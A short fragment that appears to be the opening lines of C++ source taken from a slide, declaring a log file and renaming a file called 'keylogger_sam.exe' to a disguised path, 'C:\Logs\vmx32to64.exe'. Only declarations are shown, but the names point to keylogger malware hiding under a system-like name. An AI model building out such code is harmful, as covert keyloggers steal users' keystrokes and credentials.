 14 using namespace std;
15
16 char logfile[] = "log.txt";
17
18 char oldfile[] = "keylogger_sam.exe";
19 char newfile[] = "C:\\Logs\\vmx32to64.exe";